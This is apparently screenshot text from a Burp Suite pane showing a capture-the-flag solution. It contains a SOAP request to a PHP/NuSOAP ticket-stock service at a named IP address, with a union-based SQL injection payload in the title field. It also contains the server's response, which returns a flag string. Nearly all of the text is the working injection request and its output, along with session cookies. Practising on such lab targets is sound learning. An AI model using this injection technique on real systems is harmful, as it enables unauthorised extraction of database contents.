 Request
Pretty Raw Hex \n
q=0.9
5 Referer: http://106.15.50.112:8018/ws_soap.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: ECS_ID=19d1cb1d1acc5a72cce2343f098dc3bcee6ce5a3;
ECS[visit_times]=1; ECS[history]=9; PHPSESSID=
3mauvjqatmkolor8hmu6qkbfg3; pR1_sid=16PzZb
9 Connection: close
10 SOAPAction: urn:tickets_stock#get_tickets_stock
11 Content-Type: text/xml;charset=UTF-8
12 Host: 106.15.50.112:8018
13 Content-Length: 512
14
15 <soapenv:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="
urn:tickets_stock">
16 <soapenv:Header/>
17 <soapenv:Body>
18 <urn:get_tickets_stock soapenv:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
19 <title xsi:type="xsd:string">
'union select group_concat(flag) from this_flag#
</title>
20 </urn:get_tickets_stock>
21 </soapenv:Body>
22 </soapenv:Envelope>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Dec 2023 13:24:00 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 X-SOAP-Server: NuSOAP/0.9.5 (1.123)
6 Vary: Accept-Encoding
7 Content-Length: 593
8 Connection: close
9 Content-Type: text/xml; charset=ISO-8859-1
10
11 <?xml version="1.0" encoding="ISO-8859-1"?>
<SOAP-ENV:Envelope SOAP-ENV:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="
http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:get_tickets_stockResponse xmlns:ns1="urn:tickets_stock
">
<tickets_stock xsi:type="xsd:integer">
1234567890,flag{ba8b6a6f6e38ed7e173d03504132dbe8}
</tickets_stock>
</ns1:get_tickets_stockResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Search...
0 matches